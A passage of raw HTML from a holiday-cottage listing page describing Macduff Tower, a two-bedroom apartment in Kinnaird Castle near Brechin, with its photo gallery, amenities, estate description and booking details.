srcSet="https://img.chooseacottage.co.uk/property/108/1200/10810951.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10810951.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10810951.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10810951.jpg" alt="Impressive stately Kinnaird Castle | Lauderdale Apartment, Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-5 dRLCoK"><div class="sc-746783a5-8 kZThAm"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802024.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802024.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802024.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802024.jpg" alt="Stunning living room with an open fire | Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eSGFkl"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802025.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802025.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802025.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802025.jpg" alt="Spacious living room | Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 jOnOBf"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802026.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802026.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802026.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802026.jpg" alt="Comfortable living room with a cosy open fire | Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 cLZELa"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802027.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802027.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802027.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802027.jpg" alt="Well presented dining room | Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eiWUCr"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-746783a5-9 cyHEJD"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-746783a5-12 iAJXnI"><button data-testid="medium" class="sc-2a7ff99b-0 fywVGQ"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 fMtylD"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 22</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  fLwvBB"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-dbbfe644-0 bwdnbF" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 gJONwJ">Overview</span><span data-scroll-trigger="awards-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Awards</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Reviews</span><span data-scroll-trigger="other-accommodation-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Alternative Accommodation</span><span data-scroll-trigger="legal-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Legal Information</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dQVqTm"><div direction="column" spacing="4" wrap="nowrap" class="sc-28c7c6ac-0 MegGU"><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Apartment</div><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Brechin<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->UK30766</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dvyWWJ sc-fd9ee7cb-0 joFySC"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 24z"></path><path d="M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 irQWHO"><div direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  jfNmao" color="currentColor">Kinnaird Castle - Macduff Tower</h1><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Rural Location</div></div></div><div aria-label="Feefo rating - 5 out of 5" title="Feefo rating - 5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-60fa08e3-0 ixQGJB"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  eRFJKL" sizes="300,400,400" type="mid" color="currentColor"><span>Get ready to feel that instant sense of grandeur from this luxurious second floor apartment.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>3 steps to entrance.<br /><strong>Second Floor: </strong><br /><strong>Living room:</strong> Freeview TV, DVD Player<br /><strong>Dining room.</strong><br /><strong>Kitchen:</strong> Electric Oven, Electric Hob, Microwave, Fridge/Freezer, Dishwasher Washer Dryer<br /><strong>Bedroom 1:</strong> Four Poster Kingsize (5ft) Bed<strong> Ensuite:</strong> Roll Top Bath, Cubicle Shower, Toilet<br /><strong>Bedroom 2:</strong> 2 x Single (3ft) Beds<strong> Ensuite:</strong> Roll Top Bath With Shower Attachment, Toilet</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Biomass central heating, electricity, bed linen, towels and Wi-Fi included. Travel cot, highchair and stairgate available on request. Welcome pack.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Fishing by arrangment with the owner. Private parking for 2 cars. No smoking. Please note: The property has a natural water supply from a spring. There is a unfenced lake in the grounds. This property has a security deposit of &pound;300.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Within the stately Kinnaird Castle, these three luxuriously appointed apartments, offer the discerning guest an opportunity for gracious living and can be enjoyed in every season. Ideal for couples or groups who enjoy outdoor pursuits such as fly fishing, golf and walking, or indeed those just wanting a relaxing break. The three properties can be combined as they can be linked with one another and as such are perfect for a special occasion.<br />Lying between the Montrose Basin and Brechin, adjoining the River Southesk, Kinnaird Estate has been in the owners&rsquo; family since 1400 and covers some 7,000 acres of low lying land. There is a huge variety of wildlife to be seen, including red squirrels, woodpeckers, owls and ospreys, whilst the River Southesk is home to salmon and even freshwater pearls. Within the immediate grounds of the castle there are many paths laid out for guests, leading to follies and fine views on the way to the river and estate lake. Enjoy a barbecue or a game of tennis on the private court, or take a leisurely cycle on one of the many quiet roads which cross through the estate.<br />The owner can provide catering packs for the first evening and first morning on request, including a breakfast pack (&pound;10) or a dinner pack (&pound;15). The owner will leave coffees, teas, cereals, farmhouse bread, butter, marmalade and jams, together with fruit and yogurt in the kitchen, along with bacon and eggs. They can also leave a homemade supper (main course and pudding) for heating up in the apartment.<br />Macduff Tower is perfect for a couple or a family, this impressive apartment commands wide panoramic views over the park. Situated on the 2nd floor and incorporating some of the principal bedrooms, there is a real sense of grandeur with a 4-poster bed in the main bedroom and an elegant drawing room. Outside, there is a garden, with a barbecue and table and chairs, ideal for spending quality time outdoors. Beach 7 miles, shop, pub and restaurant 3 miles.<br />Macduff Tower (UK30766) can be booked with Lauderdale Apartment (UK30765) and Glen Apartment (UK43813) to accommodate up to 14 guests.</span></div></article></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 eHcUKZ hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 